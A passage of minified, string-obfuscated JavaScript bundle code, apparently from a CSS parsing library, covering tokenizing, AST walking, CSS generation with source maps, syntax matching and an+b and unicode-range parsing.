y=this[St(0x3d2)];for(;y<this[St(0x929)][St(0x5e4)];y++){const G=this[St(0x929)][St(0x71b)](y);if(G>=0x80||0x0===U[G])break;}return this[St(0x3d2)]===y&&this[St(0xa20)](St(0xeb7)),this[St(0x705)](y);}[S8(0x9a7)](){const Sy=S8;let y=this[Sy(0x3d2)];for(;y<this[Sy(0x929)][Sy(0x5e4)];y++){const G=this[Sy(0x929)][Sy(0x71b)](y);if(G<0x30||G>0x39)break;}return this[Sy(0x3d2)]===y&&this[Sy(0xa20)](Sy(0xd4a)),this[Sy(0x705)](y);}[S8(0x156)](){const SG=S8,y=this[SG(0x929)][SG(0x33a)]('\x27',this[SG(0x3d2)]+0x1);return-0x1===y&&(this[SG(0x3d2)]=this[SG(0x929)][SG(0x5e4)],this[SG(0xa20)](SG(0x26d))),this[SG(0x705)](y+0x1);}}},0x1be5:(T,J,X)=>{'use strict';X['d'](J,{'G':()=>S});const h=function(){};function U(y){const Sg=a2M;return Sg(0x9b3)==typeof y?y:h;}function S(y,G,g){const So=a2M;let k=h,d=h;if(So(0x9b3)==typeof G?k=G:G&&(k=U(G[So(0x3e7)]),d=U(G[So(0x1051)])),k===h&&d===h)throw new Error(So(0x716));!function u(j){const Sk=So;switch(k[Sk(0x4c4)](g,j),j[Sk(0xd98)]){case Sk(0xe5c):j[Sk(0xbe2)][Sk(0x4fb)](u);break;case Sk(0x5cd):case Sk(0x5d1):u(j[Sk(0x3f4)]);break;case Sk(0x72d):case Sk(0x6d1):case Sk(0x154):case Sk(0x7b9):case Sk(0x8f1):case Sk(0x1be):case Sk(0x783):case Sk(0x286):break;default:throw new Error(Sk(0x45a)+j[Sk(0xd98)]);}d[Sk(0x4c4)](g,j);}(y);}},0x772:(T,J,X)=>{'use strict';X['d'](J,{'o':()=>k});var h=X(0x11ac),U=X(0x153d),S=X(0x1725);const y=0x5c;function G(d,u){const Sd=a2M;if(Sd(0x9b3)!=typeof u)d[Sd(0x797)][Sd(0x4fb)](this[Sd(0x8d0)],this);else{let j=null;d[Sd(0x797)][Sd(0x4fb)](Q=>{const Su=Sd;null!==j&&u[Su(0x4c4)](this,j),this[Su(0x8d0)](Q),j=Q;});}}function g(d){(0x0,h['qw'])(d,(u,j,Q)=>{const Sj=a2M;this[Sj(0x37f)](u,d[Sj(0x709)](j,Q));});}function k(d){const SQ=a2M,u=new Map();for(let [j,Q]of Object[SQ(0xa89)](d[SQ(0x8d0)]))SQ(0x9b3)==typeof(Q[SQ(0xd79)]||Q)&&u[SQ(0x1068)](j,Q[SQ(0xd79)]||Q);return function(D,N){const SN=SQ;let w='',f=0x0,A={'node'(I){const SD=a2M;if(!u[SD(0x34d)](I[SD(0xd98)]))throw new Error(SD(0x12d)+I[SD(0xd98)]);u[SD(0x70d)](I[SD(0xd98)])[SD(0x4c4)](H,I);},'tokenBefore':S[SN(0xe92)],'token'(I,q){const Sw=SN;f=this[Sw(0x64b)](f,I,q),this[Sw(0x1c4)](q,I,!0x1),I===h['_i']&&q[Sw(0x71b)](0x0)===y&&this[Sw(0x1c4)]('\x0a',h['M$'],!0x0);},'emit'(I){w+=I;},'result':()=>w};N&&(SN(0x9b3)==typeof N[SN(0xebe)]&&(A=N[SN(0xebe)](A)),N[SN(0x1ef)]&&(A=(0x0,U['f'])(A)),N[SN(0x9ca)]in S&&(A[SN(0x64b)]=S[N[SN(0x9ca)]]));const H={'node':I=>A[SN(0x8d0)](I),'children':G,'token':(I,q)=>A[SN(0x37f)](I,q),'tokenize':g};return A[SN(0x8d0)](D),A[SN(0x7c6)]();};}},0x153d:(T,J,X)=>{'use strict';const Sf=a2M;X['d'](J,{'f':()=>S});var h=X(0xf1);const U=new Set([Sf(0x2f7),Sf(0x915),Sf(0x647)]);function S(y){const SA=Sf,G=new h['x'](),g={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},j={'line':0x1,'column':0x0},Q={'generated':j};let D=0x1,N=0x0,w=!0x1;const f=y[SA(0x8d0)];y[SA(0x8d0)]=function(I){const Sp=SA;if(I[Sp(0x8a5)]&&I[Sp(0x8a5)][Sp(0x8c7)]&&U[Sp(0x34d)](I[Sp(0xd98)])){const q=I[Sp(0x8a5)][Sp(0x8c7)][Sp(0xd17)],K=I[Sp(0x8a5)][Sp(0x8c7)][Sp(0xb02)]-0x1;k[Sp(0xd17)]===q&&k[Sp(0xb02)]===K||(k[Sp(0xd17)]=q,k[Sp(0xb02)]=K,g[Sp(0xd17)]=D,g[Sp(0xb02)]=N,w&&(w=!0x1,g[Sp(0xd17)]===j[Sp(0xd17)]&&g[Sp(0xb02)]===j[Sp(0xb02)]||G[Sp(0xaf8)](Q)),w=!0x0,G[Sp(0xaf8)]({'source':I[Sp(0x8a5)][Sp(0xeb9)],'original':k,'generated':g}));}f[Sp(0x4c4)](this,I),w&&U[Sp(0x34d)](I[Sp(0xd98)])&&(j[Sp(0xd17)]=D,j[Sp(0xb02)]=N);};const A=y[SA(0x1c4)];y[SA(0x1c4)]=function(I,q,K){const SH=SA;for(let m=0x0;m<I[SH(0x5e4)];m++)0xa===I[SH(0x71b)](m)?(D++,N=0x0):N++;A(I,q,K);};const H=y[SA(0x7c6)];return y[SA(0x7c6)]=function(){const SI=SA;return w&&G[SI(0xaf8)](Q),{'css':H(),'map':G};},y;}},0x1725:(T,J,X)=>{'use strict';const SK=a2M;X['r'](J),X['d'](J,{'safe':()=>k,'spec':()=>g});var h=X(0x11ac);const U=(d,u)=>{const Sq=a2M;if(d===h['_i']&&(d=u),Sq(0x7a9)==typeof d){const j=d[Sq(0x71b)](0x0);return j>0x7f?0x8000:j<<0x8;}return d;},S=[[h['Vy'],h['Vy']],[h['Vy'],h['zt']],[h['Vy'],h['s0']],[h['Vy'],h['VY']],[h['Vy'],'-'],[h['Vy'],h['wN']],[h['Vy'],h['Ne']],[h['Vy'],h['fg']],[h['Vy'],h['zG']],[h['Vy'],h['AJ']],[h['zu'],h['Vy']],[h['zu'],h['zt']],[h['zu'],h['s0']],[h['zu'],h['VY']],[h['zu'],'-'],[h['zu'],h['wN']],[h['zu'],h['Ne']],[h['zu'],h['fg']],[h['zu'],h['zG']],[h['Vw'],h['Vy']],[h['Vw'],h['zt']],[h['Vw'],h['s0']],[h['Vw'],h['VY']],[h['Vw'],'-'],[h['Vw'],h['wN']],[h['Vw'],h['Ne']],[h['Vw'],h['fg']],[h['Vw'],h['zG']],[h['fg'],h['Vy']],[h['fg'],h['zt']],[h['fg'],h['s0']],[h['fg'],h['VY']],[h['fg'],'-'],[h['fg'],h['wN']],[h['fg'],h['Ne']],[h['fg'],h['fg']],[h['fg'],h['zG']],['#',h['Vy']],['#',h['zt']],['#',h['s0']],['#',h['VY']],['#','-'],['#',h['wN']],['#',h['Ne']],['#',h['fg']],['#',h['zG']],['-',h['Vy']],['-',h['zt']],['-',h['s0']],['-',h['VY']],['-','-'],['-',h['wN']],['-',h['Ne']],['-',h['fg']],['-',h['zG']],[h['wN'],h['Vy']],[h['wN'],h['zt']],[h['wN'],h['s0']],[h['wN'],h['VY']],[h['wN'],h['wN']],[h['wN'],h['Ne']],[h['wN'],h['fg']],[h['wN'],'%'],[h['wN'],h['zG']],['@',h['Vy']],['@',h['zt']],['@',h['s0']],['@',h['VY']],['@','-'],['@',h['zG']],['.',h['wN']],['.',h['Ne']],['.',h['fg']],['+',h['wN']],['+',h['Ne']],['+',h['fg']],['/','*']],y=S[SK(0xb77)]([[h['Vy'],h['Vw']],[h['fg'],h['Vw']],[h['Vw'],h['Vw']],[h['zu'],h['AJ']],[h['zu'],h['Qf']],[h['zu'],h['Qx']],[h['Ne'],h['Ne']],[h['Ne'],h['fg']],[h['Ne'],h['zt']],[h['Ne'],'-'],[h['no'],h['Vy']],[h['no'],h['zt']],[h['no'],h['Ne']],[h['no'],h['fg']],[h['no'],h['Vw']],[h['no'],'-']]);function G(d){const Sc=SK,u=new Set(d[Sc(0x599)](([j,Q])=>U(j)<<0x10|U(Q)));return function(j,Q,D){const Sm=Sc,N=U(Q,D),w=D[Sm(0x71b)](0x0);return(0x2d===w&&Q!==h['Vy']&&Q!==h['zt']&&Q!==h['zG']||0x2b===w?u[Sm(0x34d)](j<<0x10|w<<0x8):u[Sm(0x34d)](j<<0x10|N))&&this[Sm(0x1c4)]('\x20',h['M$'],!0x0),N;};}const g=G(S),k=G(y);},0xf26:(T,J,X)=>{'use strict';X['d'](J,{'GG':()=>Q,'cM':()=>G,'qg':()=>y});var U=X(0x1254);X(0x2162),X(0x1aa),X(0x1d09),X(0x11ac),X(0x268e),X(0x12dd),X(0xc8c),X(0x122e),X(0x18bf),X(0x15b1);const {tokenize:S,parse:y,generate:G,lexer:k,createLexer:j,walk:Q,find:D,findLast:N,findAll:w,toPlainObject:f,fromPlainObject:A,fork:H}=U['A'];},0x1d09:(T,J,X)=>{'use strict';const SZ=a2M;X['d'](J,{'J':()=>R});var U=X(0x209d),S=X(0xc8c),G=X(0x1304),k=X(0x13ba),j=X(0xec0),Q=X(0x268e),D=X(0x2507),N=X(0x2613),A=X(0x16e6),H=X(0x11e),I=X(0x193f),q=X(0x2342);function K(x,v,C){const SO=a2M,B={};for(const P in x)x[P][SO(0x3d6)]&&(B[P]=C?x[P][SO(0x3d6)]:(0x0,Q['cM'])(x[P][SO(0x3d6)],{'compact':v}));return B;}function O(x,v,C){const Sa=a2M,B={};for(const [P,Y]of Object[Sa(0xa89)](x))B[P]={'prelude':Y[Sa(0x788)]&&(C?Y[Sa(0x788)][Sa(0x3d6)]:(0x0,Q['cM'])(Y[Sa(0x788)][Sa(0x3d6)],{'compact':v})),'descriptors':Y[Sa(0x702)]&&K(Y[Sa(0x702)],v,C)};return B;}function z(x,v,C){return{'matched':x,'iterations':C,'error':v,...H};}function Z(x,v,C,B){const Ss=a2M,P=(0x0,D['A'])(C,x[Ss(0x3d6)]);let Y;return function(E){const Sz=Ss;for(let W=0x0;W<E[Sz(0x5e4)];W++)if(Sz(0x3e2)===E[W][Sz(0xd75)][Sz(0x5a0)]())return!0x0;return!0x1;}(P)?z(null,new Error(Ss(0x1c7))):(B&&(Y=(0x0,A['wg'])(P,x[Ss(0x9ba)],x)),B&&Y[Ss(0xaa4)]||(Y=(0x0,A['wg'])(P,v[Ss(0xaa4)],x),Y[Ss(0xaa4)])?z(Y[Ss(0xaa4)],null,Y[Ss(0x749)]):z(null,new U['F'](Y[Ss(0x483)],v[Ss(0x3d6)],C,Y),Y[Ss(0x749)]));}class R{constructor(x,v,C){const Se=a2M;if(this[Se(0x57b)]=G['v'],this[Se(0x3d6)]=v,this[Se(0x9c4)]=!0x1,this[Se(0xb27)]={...j},this[Se(0x665)]=Object[Se(0x979)](null),this[Se(0x1dc)]=Object[Se(0x979)](null),this[Se(0xf3)]=Object[Se(0x979)](null),this[Se(0xbec)]=C||(0x0,q['y'])(x),x){if(x[Se(0x57b)]&&(this[Se(0x57b)]=x[Se(0x57b)]),x[Se(0xb27)]){for(const B of Object[Se(0x9b7)](j))Array[Se(0x7e4)](x[Se(0xb27)][B])&&(this[Se(0xb27)][B]=x[Se(0xb27)][B]);}if(x[Se(0xf3)]){for(const [P,Y]of Object[Se(0xa89)](x[Se(0xf3)]))this[Se(0x472)](P,Y);}if(x[Se(0x9c4)]){this[Se(0x9c4)]=!0x0;for(const [E,W]of Object[Se(0xa89)]((0x0,k['JH'])(this[Se(0xb27)])))this[Se(0x472)](E,W);}if(x[Se(0x665)]){for(const [L,V0]of Object[Se(0xa89)](x[Se(0x665)]))this[Se(0x9d3)](L,V0);}if(x[Se(0x1dc)]){for(const [V1,V2]of Object[Se(0xa89)](x[Se(0x1dc)]))this[Se(0x899)](V1,V2);}}this[Se(0x9ba)]=(0x0,N['gt'])(this[Se(0x57b)][Se(0xbf3)](Se(0xd19)));}[SZ(0xacf)](x){const Sn=SZ;function v(P,Y){const Sl=a2M;B[Sl(0x1041)]({'node':P,'message':Y});}const C=this[Sn(0xbec)],B=[];return this[Sn(0x3d6)][Sn(0x1c6)](x,function(P){const Sr=Sn;C[Sr(0x263)](P[Sr(0xd98)])?C[P[Sr(0xd98)]][Sr(0xfe9)](P,v):v(P,Sr(0x912)+P[Sr(0xd98)]+'`');}),!!B[Sn(0x5e4)]&&B;}[SZ(0x2a0)](x,v,C,B=null){const SR=SZ,P={'type':v,'name':C},Y={'type':v,'name':C,'parent':B,'serializable':SR(0x7a9)==typeof x||x&&SR(0x7a9)==typeof x[SR(0xd98)],'syntax':null,'match':null,'matchRef':null};return SR(0x9b3)==typeof x?Y[SR(0xaa4)]=(0x0,N['gt'])(x,P):(SR(0x7a9)==typeof x?Object[SR(0xcfa)](Y,SR(0x3d6),{'get':()=>(Object[SR(0xcfa)](Y,SR(0x3d6),{'value':(0x0,Q['qg'])(x)}),Y[SR(0x3d6)])}):Y[SR(0x3d6)]=x,Object[SR(0xcfa)](Y,SR(0xaa4),{'get':()=>(Object[SR(0xcfa)](Y,SR(0xaa4),{'value':(0x0,N['gt'])(Y[SR(0x3d6)],P)}),Y[SR(0xaa4)])}),SR(0x6d1)===v&&Object[SR(0xcfa)](Y,SR(0x858),{'get'(){const Sx=SR,E=Y[Sx(0x3d6)],W=function(L){const Sv=Sx,V0=L[Sv(0xbe2)][0x0];return!0x1===L[Sv(0x1059)]&&0x1===L[Sv(0xbe2)][Sv(0x5e4)]&&Sv(0x5cd)===V0[Sv(0xd98)]&&!0x0===V0[Sv(0x119)];}(E)?(0x0,N['gt'])({...E,'terms':[E[Sx(0xbe2)][0x0][Sx(0x3f4)]]},P):null;return Object[Sx(0xcfa)](Y,Sx(0x858),{'value':W}),W;}})),Y;}[SZ(0x9d3)](x,v){const SC=SZ;v&&(this[SC(0x665)][x]={'type':SC(0x2f7),'name':x,'prelude':v[SC(0x788)]?this[SC(0x2a0)](v[SC(0x788)],SC(0x304),x):null,'descriptors':v[SC(0x702)]?Object[SC(0x9b7)](v[SC(0x702)])[SC(0x952)]((C,B)=>(C[B]=this[SC(0x2a0)](v[SC(0x702)][B],SC(0xbd7),B,x),C),Object[SC(0x979)](null)):null});}[SZ(0x899)](x,v){const SB=SZ;v&&(this[SB(0x1dc)][x]=this[SB(0x2a0)](v,SB(0x6d1),x));}[SZ(0x472)](x,v){const SP=SZ;v&&(this[SP(0xf3)][x]=this[SP(0x2a0)](v,SP(0x72d),x));}[SZ(0xd9b)](x){const SY=SZ;if(!this[SY(0x2f3)](x))return new U['B'](SY(0x68a),'@'+x);}[SZ(0x741)](x,v){const SE=SZ,C=this[SE(0xd9b)](x);if(C)return C;const B=this[SE(0x2f3)](x);return!B[SE(0x788)]&&v?new SyntaxError(SE(0x4d8)+x+SE(0xbd0)):!B[SE(0x788)]||v||Z(this,B[SE(0x788)],'',!0x1)[SE(0x350)]?void 0x0:new SyntaxError(SE(0x4d8)+x+SE(0x5a7));}[SZ(0x874)](x,v){const SW=SZ,C=this[SW(0xd9b)](x);if(C)return C;const B=this[SW(0x2f3)](x),P=S['Si'](v);return B[SW(0x702)]?B[SW(0x702)][P[SW(0x294)]]||B[SW(0x702)][P[SW(0x2a8)]]?void 0x0:new U['B'](SW(0xe9),v):new SyntaxError(SW(0x4d8)+x+SW(0x89b));}[SZ(0x9e7)](x){const SL=SZ;if(!this[SL(0xed2)](x))return new U['B'](SL(0x948),x);}[SZ(0x1af)](x,v){const t0=SZ,C=this[t0(0x741)](x,v);if(C)return z(null,C);const B=this[t0(0x2f3)](x);return B[t0(0x788)]?Z(this,B[t0(0x788)],v||'',!0x1):z(null,null);}[SZ(0xef5)](x,v,C){const t1=SZ,B=this[t1(0x874)](x,v);if(B)return z(null,B);const P=this[t1(0x2f3)](x),Y=S['Si'](v);return Z(this,P[t1(0x702)][Y[t1(0x294)]]||P[t1(0x702)][Y[t1(0x2a8)]],C,!0x1);}[SZ(0x619)](x){const t2=SZ;return t2(0x647)!==x[t2(0xd98)]?z(null,new Error(t2(0x97a))):this[t2(0xf6b)](x[t2(0x59e)],x[t2(0xd75)]);}[SZ(0xf6b)](x,v){const t3=SZ;if(S['MZ'](x)[t3(0x1053)])return z(null,new Error(t3(0x610)));const C=this[t3(0x9e7)](x);return C?z(null,C):Z(this,this[t3(0xed2)](x),v,!0x0);}[SZ(0xef7)](x,v){const t4=SZ,C=this[t4(0x545)](x);return C?Z(this,C,v,!0x1):z(null,new U['B'](t4(0xf13),x));}[SZ(0xaa4)](x,v){const t5=SZ;return t5(0x7a9)==typeof x||x&&x[t5(0xd98)]?(t5(0x7a9)!=typeof x&&x[t5(0xaa4)]||(x=this[t5(0x2a0)](x,t5(0x72d),t5(0xdf7))),Z(this,x,v,!0x1)):z(null,new U['B'](t5(0xd9c)));}[SZ(0x40b)](x,v,C,B){const t6=SZ;return(0x0,I['V'])(this,v,this[t6(0xf6b)](x,v),C,B);}[SZ(0xf42)](x,v,C){const t7=SZ;return(0x0,I['V'])(this,x[t7(0xd75)],this[t7(0x619)](x),v,C);}[SZ(0x479)](x,v,C){const t8=SZ,B=[];return this[t8(0x3d6)][t8(0x1c6)](x,{'visit':t8(0x647),'enter':P=>{const t9=t8;B[t9(0x1041)][t9(0x241)](B,this[t9(0xf42)](P,v,C));}}),B;}[SZ(0x2f3)](x,v=!0x0){const tV=SZ,C=S['Si'](x);return(C[tV(0xf3f)]&&v?this[tV(0x665)][C[tV(0x294)]]||this[tV(0x665)][C[tV(0x2a8)]]:this[tV(0x665)][C[tV(0x294)]])||null;}[SZ(0xdea)](x,v=!0x0){const tM=SZ,C=this[tM(0x2f3)](x,v);return C&&C[tM(0x788)]||null;}[SZ(0x8bf)](x,v){const tb=SZ;return this[tb(0x665)][tb(0x263)](x)&&this[tb(0x665)][tb(0xc27)]&&this[tb(0x665)][x][tb(0xc27)][v]||null;}[SZ(0xed2)](x,v=!0x0){const tF=SZ,C=S['MZ'](x);return(C[tF(0xf3f)]&&v?this[tF(0x1dc)][C[tF(0x294)]]||this[tF(0x1dc)][C[tF(0x2a8)]]:this[tF(0x1dc)][C[tF(0x294)]])||null;}[SZ(0x545)](x){const ti=SZ;return hasOwnProperty[ti(0x4c4)](this[ti(0xf3)],x)?this[ti(0xf3)][x]:null;}[SZ(0x5a5)](){const tX=SZ;function x(W,L){return L?'<'+W+'>':'<\x27'+W+'\x27>';}function v(W,L,V0,V1){const tT=a2M;if(V0[tT(0x34d)](L))return V0[tT(0x70d)](L);V0[tT(0x1068)](L,!0x1),null!==V1[tT(0x3d6)]&&(0x0,Q['GG'])(V1[tT(0x3d6)],function(V2){const tJ=tT;if(tJ(0x72d)!==V2[tJ(0xd98)]&&tJ(0x6d1)!==V2[tJ(0xd98)])return;const V3=tJ(0x72d)===V2[tJ(0xd98)]?W[tJ(0xf3)]:W[tJ(0x1dc)],V4=tJ(0x72d)===V2[tJ(0xd98)]?B:P;hasOwnProperty[tJ(0x4c4)](V3,V2[tJ(0x294)])?v(W,V2[tJ(0x294)],V4,V3[V2[tJ(0x294)]])&&(C[tJ(0x1041)](x(L,V0===B)+tJ(0xac8)+x(V2[tJ(0x294)],tJ(0x72d)===V2[tJ(0xd98)])),V0[tJ(0x1068)](L,!0x0)):(C[tJ(0x1041)](x(L,V0===B)+tJ(0x8bc)+x(V2[tJ(0x294)],tJ(0x72d)===V2[tJ(0xd98)])),V0[tJ(0x1068)](L,!0x0));},this);}const C=[];let B=new Map(),P=new Map();for(const W in this[tX(0xf3)])v(this,W,B,this[tX(0xf3)][W]);for(const L in this[tX(0x1dc)])v(this,L,P,this[tX(0x1dc)][L]);const Y=[...B[tX(0x9b7)]()][tX(0xe73)](V0=>B[tX(0x70d)](V0)),E=[...P[tX(0x9b7)]()][tX(0xe73)](V0=>P[tX(0x70d)](V0));return Y[tX(0x5e4)]||E[tX(0x5e4)]?{'errors':C,'types':Y,'properties':E}:null;}[SZ(0x1050)](x,v){const th=SZ;return{'generic':this[th(0x9c4)],'cssWideKeywords':this[th(0x57b)],'units':this[th(0xb27)],'types':K(this[th(0xf3)],!v,x),'properties':K(this[th(0x1dc)],!v,x),'atrules':O(this[th(0x665)],!v,x)};}[SZ(0xa16)](){const tU=SZ;return JSON[tU(0x2e2)](this[tU(0x1050)]());}}},0x209d:(T,J,X)=>{'use strict';X['d'](J,{'B':()=>g,'F':()=>k});var h=X(0x192b),U=X(0x24ff);const S={'offset':0x0,'line':0x1,'column':0x1};function y(d,u){const tS=a2M,j=d&&d[tS(0x8a5)]&&d[tS(0x8a5)][u];return j?tS(0xd17)in j?G(j):j:null;}function G({offset:d,line:u,column:j},Q){const tt=a2M,D={'offset':d,'line':u,'column':j};if(Q){const N=Q[tt(0x486)](/\n|\r\n?|\f/);D[tt(0xb68)]+=Q[tt(0x5e4)],D[tt(0xd17)]+=N[tt(0x5e4)]-0x1,D[tt(0xb02)]=0x1===N[tt(0x5e4)]?D[tt(0xb02)]+Q[tt(0x5e4)]:N[tt(0x34b)]()[tt(0x5e4)]+0x1;}return D;}const g=function(d,u){const ty=a2M,j=(0x0,h['a'])(ty(0x8c8),d+(u?'\x20`'+u+'`':''));return j[ty(0xd95)]=u,j;},k=function(j,Q,D,N){const tG=a2M,w=(0x0,h['a'])(tG(0x101c),j),{css:f,mismatchOffset:A,mismatchLength:H,start:I,end:q}=function(K,O){const tg=tG,z=K[tg(0xba8)],Z=K[tg(0x108c)],R=Z<z[tg(0x5e4)]&&z[Z][tg(0x8d0)]||null,x=R!==O?R:null;let v,C,B=0x0,P=0x0,Y=0x0,E='';for(let W=0x0;W<z[tg(0x5e4)];W++){const L=z[W][tg(0xd75)];W===Z&&(P=L[tg(0x5e4)],B=E[tg(0x5e4)]),null!==x&&z[W][tg(0x8d0)]===x&&(W<=Z?Y++:Y=0x0),E+=L;}return Z===z[tg(0x5e4)]||Y>0x1?(v=y(x||O,tg(0xd78))||G(S,E),C=G(v)):(v=y(x,tg(0x8c7))||G(y(O,tg(0x8c7))||S,E[tg(0x709)](0x0,B)),C=y(x,tg(0xd78))||G(v,E[tg(0x3af)](B,P))),{'css':E,'mismatchOffset':B,'mismatchLength':P,'start':v,'end':C};}(N,D);return w[tG(0x8af)]=j,w[tG(0x3d6)]=Q?(0x0,U['c'])(Q):tG(0x1fc),w[tG(0x56c)]=f,w[tG(0x5eb)]=A,w[tG(0x990)]=H,w[tG(0xd1d)]=j+tG(0xed4)+w[tG(0x3d6)]+tG(0xa61)+(f||tG(0x4e6))+tG(0x445)+new Array(w[tG(0x5eb)]+0x1)[tG(0xbf3)]('-')+'^',Object[tG(0x8f7)](w,I),w[tG(0x8a5)]={'source':D&&D[tG(0x8a5)]&&D[tG(0x8a5)][tG(0xeb9)]||tG(0x6a7),'start':I,'end':q},w;};},0x4a:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>w});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x6e,g=!0x0,k=!0x1;function j(f,A){const to=a2M;return null!==f&&f[to(0xd98)]===U['_i']&&f[to(0xd75)][to(0x71b)](0x0)===A;}function Q(f,A,H){const tk=a2M;for(;null!==f&&(f[tk(0xd98)]===U['M$']||f[tk(0xd98)]===U['Mw']);)f=H(++A);return A;}function D(f,A,H,I){const td=a2M;if(!f)return 0x0;const q=f[td(0xd75)][td(0x71b)](A);if(q===S||q===y){if(H)return 0x0;A++;}for(;A<f[td(0xd75)][td(0x5e4)];A++)if(!(0x0,U['yp'])(f[td(0xd75)][td(0x71b)](A)))return 0x0;return I+0x1;}function N(f,A,H){const tu=a2M;let I=!0x1,q=Q(f,A,H);if(null===(f=H(q)))return A;if(f[tu(0xd98)]!==U['wN']){if(!j(f,S)&&!j(f,y))return A;if(I=!0x0,q=Q(H(++q),q,H),null===(f=H(q))||f[tu(0xd98)]!==U['wN'])return 0x0;}if(!I){const K=f[tu(0xd75)][tu(0x71b)](0x0);if(K!==S&&K!==y)return 0x0;}return D(f,I?0x0:0x1,I,q);}function w(f,A){const tj=a2M;let H=0x0;if(!f)return 0x0;if(f[tj(0xd98)]===U['wN'])return D(f,0x0,k,H);if(f[tj(0xd98)]===U['Vy']&&f[tj(0xd75)][tj(0x71b)](0x0)===y){if(!(0x0,U['Nb'])(f[tj(0xd75)],0x1,G))return 0x0;switch(f[tj(0xd75)][tj(0x5e4)]){case 0x2:return N(A(++H),H,A);case 0x3:return f[tj(0xd75)][tj(0x71b)](0x2)!==y?0x0:(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H));default:return f[tj(0xd75)][tj(0x71b)](0x2)!==y?0x0:D(f,0x3,g,H);}}else{if(f[tj(0xd98)]===U['Vy']||j(f,S)&&A(H+0x1)[tj(0xd98)]===U['Vy']){if(f[tj(0xd98)]!==U['Vy']&&(f=A(++H)),null===f||!(0x0,U['Nb'])(f[tj(0xd75)],0x0,G))return 0x0;switch(f[tj(0xd75)][tj(0x5e4)]){case 0x1:return N(A(++H),H,A);case 0x2:return f[tj(0xd75)][tj(0x71b)](0x1)!==y?0x0:(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H));default:return f[tj(0xd75)][tj(0x71b)](0x1)!==y?0x0:D(f,0x2,g,H);}}else{if(f[tj(0xd98)]===U['fg']){let I=f[tj(0xd75)][tj(0x71b)](0x0),q=I===S||I===y?0x1:0x0,K=q;for(;K<f[tj(0xd75)][tj(0x5e4)]&&(0x0,U['yp'])(f[tj(0xd75)][tj(0x71b)](K));K++);return K===q?0x0:(0x0,U['Nb'])(f[tj(0xd75)],K,G)?K+0x1===f[tj(0xd75)][tj(0x5e4)]?N(A(++H),H,A):f[tj(0xd75)][tj(0x71b)](K+0x1)!==y?0x0:K+0x2===f[tj(0xd75)][tj(0x5e4)]?(H=Q(A(++H),H,A),D(f=A(H),0x0,g,H)):D(f,K+0x2,g,H):0x0;}}}return 0x0;}},0x1304:(i,T,J)=>{'use strict';const tQ=a2M;J['d'](T,{'v':()=>X});const X=[tQ(0xdd6),tQ(0x232),tQ(0x843),tQ(0xbe0),tQ(0xaed)];},0x1807:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>Q});var h=X(0x11ac);const U=0x2b,S=0x2d,y=0x3f,G=0x75;function g(D,N){const tD=a2M;return null!==D&&D[tD(0xd98)]===h['_i']&&D[tD(0xd75)][tD(0x71b)](0x0)===N;}function k(D,N,w){const tN=a2M;let f=0x0;for(let A=N;A<D[tN(0xd75)][tN(0x5e4)];A++){const p=D[tN(0xd75)][tN(0x71b)](A);if(p===S&&w&&0x0!==f)return k(D,N+f+0x1,!0x1),0x6;if(!(0x0,h['tB'])(p))return 0x0;if(++f>0x6)return 0x0;}return f;}function j(D,N,w){if(!D)return 0x0;for(;g(w(N),y);){if(++D>0x6)return 0x0;N++;}return N;}function Q(D,N){const tw=a2M;let w=0x0;if(null===D||D[tw(0xd98)]!==h['Vy']||!(0x0,h['Nb'])(D[tw(0xd75)],0x0,G))return 0x0;if(null===(D=N(++w)))return 0x0;if(g(D,U))return null===(D=N(++w))?0x0:D[tw(0xd98)]===h['Vy']?j(k(D,0x0,!0x0),++w,N):g(D,y)?j(0x1,++w,N):0x0;if(D[tw(0xd98)]===h['wN']){const f=k(D,0x1,!0x0);return 0x0===f?0x0:null===(D=N(++w))?w:D[tw(0xd98)]===h['fg']||D[tw(0xd98)]===h['wN']?function(A,p){const tf=tw;return A[tf(0xd75)][tf(0x71b)](0x0)===p;}(D,S)&&k(D,0x1,!0x1)?w+0x1:0x0:j(f,w,N);}return D[tw(0xd98)]===h['fg']?j(k(D,0x1,!0x0),++w,N):0x0;}},0x13ba:(T,J,X)=>{'use strict';const tA=a2M;X['d'](J,{'JH':()=>P});var U=X(0x1304),S=X(0x4a),G=X(0x1807),j=X(0x11ac);const Q=[tA(0x57e),tA(0xa46),tA(0xe4a)],D=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function N(Y,E){const tp=tA;return E<Y[tp(0x5e4)]?Y[tp(0x71b)](E):0x0;}function A(Y,E){const tH=tA;return(0x0,j['$C'])(Y,0x0,Y[tH(0x5e4)],E);}function H(Y,E){const tI=tA;for(let W=0x0;W<E[tI(0x5e4)];W++)if(A(Y,E[W]))return!0x0;return!0x1;}function I(Y,E){const tq=tA;return E===Y[tq(0x5e4)]-0x2&&0x5c===N(Y,E)&&(0x0,j['yp'])(N(Y,E+0x1));}function q(Y,E,W){const tK=tA;if(Y&&tK(0xc03)===Y[tK(0xd98)]){const L=Number(void 0x0!==W&&W!==E[tK(0x5e4)]?E[tK(0x3af)](0x0,W):E);if(isNaN(L))return!0x0;if(null!==Y[tK(0x896)]&&L<Y[tK(0x896)]&&tK(0x7a9)!=typeof Y[tK(0x896)])return!0x0;if(null!==Y[tK(0x1aa)]&&L>Y[tK(0x1aa)]&&tK(0x7a9)!=typeof Y[tK(0x1aa)])return!0x0;}return!0x1;}function K(Y){return function(E,W,L){const tc=a2M;return null===E?0x0:E[tc(0xd98)]===j['zt']&&H(E[tc(0xd75)],Q)?function(V0,V1){const tm=tc;let V2=0x0,V3=[],V4=0x0;V5:do{switch(V0[tm(0xd98)]){case j['Q0']:case j['no']:case j['Oh']:if(V0[tm(0xd98)]!==V2)break V5;if(V2=V3[tm(0x34b)](),0x0===V3[tm(0x5e4)]){V4++;break V5;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:V3[tm(0x1041)](V2),V2=D[tm(0x70d)](V0[tm(0xd98)]);}V4++;}while(V0=V1(V4));return V4;}(E,W):Y(E,W,L);};}function O(Y){return function(E){const tO=a2M;return null===E||E[tO(0xd98)]!==Y?0x0:0x1;};}function z(Y){const ta=tA;return 